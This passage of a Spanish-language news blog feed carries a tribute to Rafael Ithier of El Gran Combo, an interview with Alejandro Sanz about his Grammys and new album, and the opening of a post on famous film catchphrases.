maestro, a cada uno de los integrantes de El Gran Combo y a todo Puerto Rico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Viaje en paz y gracias por tanto, querido amigo y admirable maestro de siempre!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EPor \u003Cb\u003EMARIO DIAZ\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4283096755030477206\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/fallecio-el-maestro-rafael-ithier-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4283096755030477206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4283096755030477206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/fallecio-el-maestro-rafael-ithier-el.html","title":"Falleció el maestro Rafael Ithier el fundador de El Gran Combo de Puerto Rico"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm_f-slw7alQH75WFUqa3n_WpcfaSEDpqeZICn1-d3Pne6mf7g86mTizQvOaatv5CTUJgZ3B2cIOfDukvSkjTXcU-eFonDUNC3oP6VWepisUR4CupOIUXOnvE2NjDipBh98GXfTg631kIwf3wombi_XAVbRAnvC5zzgRSB81TobkV9kZ2D80_4ey1uPzzA\/s72-w640-h614-c\/IMG-20251207-WA0017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5696841499576142636"},"published":{"$t":"2025-12-04T03:28:00.000-04:00"},"updated":{"$t":"2025-12-04T14:29:20.546-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"\"Estoy feliz. Me he dado cuenta de que ya no tengo nada que demostrar, que ocultar ni que temer\": Alejandro Sanz"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweZEoNsawJBu7r9cldalphbSwG7CbmTJv8Hgz9aKfOaShnClzCGzItaiTNb3QUfpBsbmA8UlBeb5lmkn9MJdFQz8B2S_9qdyl_5EtuhMPxD6nJV5d7Jzms51dLfD0I0JV_HbrHkrHHhH5wVd0VmUlTPNDzatlc6Y9UL4JR50jspBnhKx2begqb8YyjY5Z\/s828\/17643576291426.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"828\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweZEoNsawJBu7r9cldalphbSwG7CbmTJv8Hgz9aKfOaShnClzCGzItaiTNb3QUfpBsbmA8UlBeb5lmkn9MJdFQz8B2S_9qdyl_5EtuhMPxD6nJV5d7Jzms51dLfD0I0JV_HbrHkrHHhH5wVd0VmUlTPNDzatlc6Y9UL4JR50jspBnhKx2begqb8YyjY5Z\/w640-h426\/17643576291426.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EMADRID, España (4 Diciembre 2025).- Alejandro Sanz\u003C\/span\u003E\u003Cspan style=\"color: #202020;\"\u003E\u0026nbsp;(Madrid, 1968) no puede disimular que está radiante. Muestra una cercanía y una relajación no impostadas y muy difíciles de encontrar una celebridad de su calibre.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"color: #202020;\"\u003E\u0026nbsp;Él mismo no fue así durante muchos años, pero disfruta de un cambio vital exitoso que le sacó de un hoyo y le ha devuelto a la cima. Acaba de ganar dos\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EGrammy\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"color: #202020;\"\u003ELatinos, incluido el premio gordo de Mejor Grabación del Año por 'Palmeras en el jardín', llega de una gira feliz por México antes de recorrer España en 2026 y saca nuevo disco,\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E'¿Y ahora qué +?'\u003C\/strong\u003E\u003Cspan style=\"color: #202020;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #202020; font-weight: 700;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EP. Hace poco más de un año, te reiniciaste tras una etapa difícil en lo personal y lo profesional. ¿Cuál es el balance?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHa sido un año redondo, muy fructífero en todos los aspectos. Sacamos el EP ['¿Y ahora qué?'], nos fuimos de gira a México y ahora terminamos con esos dos Grammy y la salida del disco. Estoy muy feliz, la verdad. He recuperado totalmente la ilusión por la música que había perdido y he disfrutado cada segundo en el escenario como hace muchos años que no lo hacía. En realidad, el cambio es más profundo que sólo lo profesional. Me he reencontrado con mi parte más lúdica y más familiar y eso me ayuda mucho. Trabajo menos horas, pero soy mucho más productivo porque ahora también me doy mi espacio para vivir. Antes no lo hacía y vivía agotado. Eso ha cambiado.\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; font-weight: 700; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EP. ¿Has cambiado muchos hábitos?\u003C\/span\u003E\u003C\/dt\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMuchos, vivo de manera totalmente distinta, mucho más relajada. Y también he hecho una cosa en los conciertos que parece una tontería, pero no lo es: me he quitado todas las manías y supersticiones que tenía antes de salir al escenario. Me he hecho racionalista total porque esas obsesiones te cargan de tensión innecesaria. Tienes que hacer 600 cosas exactamente igual antes de actuar y te genera una ansiedad absurda.\u003C\/span\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdl class=\"ue-c-article__interview\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 700; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E¿Qué hacías?\u003C\/span\u003E\u003C\/dt\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETenía que poner todas las estampitas de mis seres queridos que han fallecido, tenía que contar las veces que me santiguaba antes de salir, tenía que poner la botella de agua en el sitio exacto, tenía que hacer tres veces un ejercicio de voz concreto y el resto, en un orden establecido... Y si algo se me pasaba o no me salía, empezaba otra vez desde el principio. Era un circo. Y, luego, fallaba algo en el concierto y le echabas la culpa a que la botella estaba mal colocada. Crees que te ayuda a concentrarte y, en realidad, lo que hace es cargarte de tensión porque tienes que poner los cinco sentidos en eso como si fuera tan importante como el concierto.\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 700; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa verdad es que se te ve extremadamente relajado.\u003C\/span\u003E\u003C\/dt\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdl class=\"ue-c-article__interview\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ER. Nunca se está extremadamente relajado cuando estás ante un lanzamiento, pero es verdad que estoy más tranquilo que nunca.\u003C\/span\u003E\u003C\/dd\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 700; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEs que tienes 56 años, 28 Grammy, 25 millones de discos vendidos... Imagino que llega un punto en que piensas: \"¿Qué demonios tengo que demostrar ya?\".\u003C\/span\u003E\u003C\/dt\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ESí [risas]. Cuando maduras, empiezas a relativizar muchas cosas y te das cuenta de que, es verdad, ya no tienes nada que demostrar ni que ocultar ni que temer. Entonces, ¿por qué no divertirte, estar relajado y disfrutar? Estoy feliz. Por eso te decía que he disfrutado cada segundo en el escenario porque, coño, sólo voy a cantar, a hacer lo que llevo haciendo 30 años y sé que lo hago bien. Tengo una banda que suena como un cañón, el escenario está perfecto... ¿Qué me puede preocupar? Esto es como una época en que me dieron miedo los aviones y el piloto siempre me decía lo mismo: \"El avión está bien y yo sé pilotar\". Es tan sencillo como, pero me ha costado entenderlo. Pero ahora he ido a México y me ha parecido otro país al de los pasados 30 años. Me he permitido disfrutarlo y todos los colores parecen más brillantes y los sabores, más intensos.\u003C\/span\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdl class=\"ue-c-article__interview\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 700; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EP. ¿Cómo te afecta esa felicidad a la hora de componer?\u003C\/span\u003E\u003C\/dt\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEs curioso porque no me está costando, pero sé que toda la parte oscura que he vivido antes me hacía falta de algún modo. No la quiero volver a vivir por un tiempo, pero la necesito para crear. En momentos de felicidad supina no he podido escribir demasiado, pero tener la experiencia dolorosa cerca y su recuerdo fresco y, a la vez, estar feliz y satisfecho con tu vida es muy productivo. Trabajo con una alegría que no recordaba. Ya no hago sesiones de 14 horas en el estudio, excepto que alguna canción concreta lo amerite. Se acabó que esa sea mi rutina habitual. Quiero sesiones cortas, ir al grano y no comerme la cabeza con una melodía hasta manosearla. Ya hice ingeniería musical mucho tiempo, pero ya no tengo esa necesidad de sentir que todo es perfecto.\u003C\/span\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdl class=\"ue-c-article__interview\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 700; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EP. Ahora, en pleno dominio mundial de la música latina, ¿te sientes un referente y un pionero?\u003C\/span\u003E\u003C\/dt\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELas percepciones y las realidades son de cada uno. Yo me sigo viendo como un artista que intenta hacer su trabajo y que quiere mejorar y disfrutar. Entonces, no sé lo que pensarán los artistas más jóvenes de mí, pero yo a ellos los veo como iguales, gente que está intentando hacer lo mismo que yo.\u003C\/span\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor \u003Cb\u003EÑACO DIAZ-GUERRA\u003C\/b\u003E\/El Mundo\u0026nbsp;\u003C\/span\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003C\/dl\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003C\/dl\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 400; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003C\/dl\u003E\u003C\/dt\u003E\u003Cdt style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; font-weight: 700; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/dt\u003E\u003C\/dl\u003E\u003C\/dd\u003E\u003Cdd style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; color: #202020; line-height: 27px; margin: 0px 0px 10px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/dd\u003E\u003Cdiv aria-live=\"polite\" i-amphtml-rendered=\"true\" loading=\"auto\" style=\"align-items: center; background: transparent; border: 0px; display: flex; justify-content: center; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Camp-ad class=\"ad-slot i-amphtml-element i-amphtml-layout-fixed i-amphtml-layout-size-defined i-amphtml-built i-amphtml-layout\" data-a4a-upgrade-type=\"amp-ad-network-doubleclick-impl\" data-amp-experiment-id=\"1002,1102\" data-amp-slot-index=\"19\" data-block-on-consent=\"_till_accepted\" data-google-query-id=\"CMagg9vFpJEDFWm90QQdRf4uzg\" data-multi-size-validation=\"false\" data-multi-size=\"300x600,300x250,300x300\" data-npa-on-unknown-consent=\"true\" data-slot=\"\/21756062855,99071977\/mun-mv\/cultura\/musica\/amp-n\" height=\"600\" i-amphtml-key=\"8\" i-amphtml-layout=\"fixed\" json=\"{\u0026quot;targeting\u0026quot;:{\u0026quot;p\u0026quot;:\u0026quot;r\u0026quot;, \u0026quot;amp\u0026quot;:1}\n}\" rtc-config=\"{\n            \u0026quot;vendors\u0026quot;: {\n                \u0026quot;criteo\u0026quot;: { \u0026quot;NETWORK_ID\u0026quot;: 1080, \u0026quot;PUBLISHER_ID\u0026quot;: 108934, \u0026quot;LINE_ITEM_RANGES\u0026quot;: \u0026quot;0..10:0.01;10..25:0.05;25..50:0.10;50..100:0.25\u0026quot;},\n                \u0026quot;aps\u0026quot;: { \u0026quot;PUB_ID\u0026quot;: \u0026quot;3537\u0026quot;, \u0026quot;PARAMS\u0026quot;: {\u0026quot;amp\u0026quot;:\u0026quot;1\u0026quot;}},\n                \u0026quot;prebidappnexuspsp\u0026quot;: { \u0026quot;PLACEMENT_ID\u0026quot;: 17602454 },\n                \u0026quot;indexexchange\u0026quot;: { \u0026quot;SITE_ID\u0026quot;: \u0026quot;1255957\u0026quot; }}\n                            ,\u0026quot;urls\u0026quot;: [ \u0026quot;https:\/\/unidad.amp.permutive.com\/rtc?type=doubleclick\u0026quot; ]\n                    }\" style=\"direction: ltr; display: block; height: 600px; margin-left: 0px; margin-right: auto; overflow: hidden !important; padding-top: 25px; position: relative; width: 344px;\" type=\"doubleclick\" width=\"300\"\u003E\u003C\/amp-ad\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5696841499576142636\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/estoy-feliz-me-he-dado-cuenta-de-que-ya.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5696841499576142636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5696841499576142636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/12\/estoy-feliz-me-he-dado-cuenta-de-que-ya.html","title":"\"Estoy feliz. Me he dado cuenta de que ya no tengo nada que demostrar, que ocultar ni que temer\": Alejandro Sanz"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhweZEoNsawJBu7r9cldalphbSwG7CbmTJv8Hgz9aKfOaShnClzCGzItaiTNb3QUfpBsbmA8UlBeb5lmkn9MJdFQz8B2S_9qdyl_5EtuhMPxD6nJV5d7Jzms51dLfD0I0JV_HbrHkrHHhH5wVd0VmUlTPNDzatlc6Y9UL4JR50jspBnhKx2begqb8YyjY5Z\/s72-w640-h426-c\/17643576291426.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-1083222135012409415"},"published":{"$t":"2025-12-04T03:16:00.000-04:00"},"updated":{"$t":"2025-12-04T06:16:55.653-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Frases del cine: se han utilizado en todas las competiciones durante 39 años pero muchos no saben que vienen de una película"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: x-large; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFkTiaRBlXgD2NTsoZbCwMzwTssgrw2VRkvKst-yIFOTKy-Gax77nqTc_28Al1pijsFNSinTM5eABlX2NhjzuO8vbZs6du26rsC87DtXdTRQxpA0d8ryMt5t2SgTNsnebrWM_wZ3JPKdE3nG7hvP32P1cu6Yupy1L3vUVgvVvHy1qGaCkQDFb0259mqRD-\/s1280\/bcac150d5e2d919876363d2e6eeedd7b.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFkTiaRBlXgD2NTsoZbCwMzwTssgrw2VRkvKst-yIFOTKy-Gax77nqTc_28Al1pijsFNSinTM5eABlX2NhjzuO8vbZs6du26rsC87DtXdTRQxpA0d8ryMt5t2SgTNsnebrWM_wZ3JPKdE3nG7hvP32P1cu6Yupy1L3vUVgvVvHy1qGaCkQDFb0259mqRD-\/w640-h360\/bcac150d5e2d919876363d2e6eeedd7b.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHay algunas frases icónicas del cine tan populares que traspasan la pantalla y se quedan como expresiones que la población utiliza dentro de su vocabulario.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;Todos alguna vez hemos utilizado\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\"Que la Fuerza te acompañe\"\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Eo\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\"Voy a hacerle una oferta que no podrá rechazar\"\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E, pero no tenemos ninguna duda en encajarlas dentro de sus respectivas sagas,\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"bo-link\" href=\"https:\/\/www.sensacine.com\/peliculas\/pelicula-25801\/\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; color: #2b2b2b; outline: none; text-decoration-color: rgb(254, 204, 0); text-decoration-thickness: 3px; transition: 0.2s;\" target=\"_top\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003EStar Wars\u003C\/i\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003Ey\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"bo-link\" href=\"https:\/\/www.sensacine.com\/peliculas\/pelicula-1628\/\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; box-sizing: border-box; color: #2b2b2b; outline: none; text-decoration-color: rgb(254, 204, 0); text-decoration-thickness: 3px; transition: 0.2s;\" target=\"_top\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003EEl Padrino\u003C\/i\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"bo-p\" style=\"background-color: white; box-sizing: border-box; margin: 0px 0px 1.5rem;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EUna de esas frases que ha traspasado su propio universo y se ha quedado para uso y disfrute de la sociedad es\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\"Solo puede quedar uno\"\u003C\/span\u003E. Es parte del diálogo de\u0026nbsp;\u003Ca class=\"bo-link\" 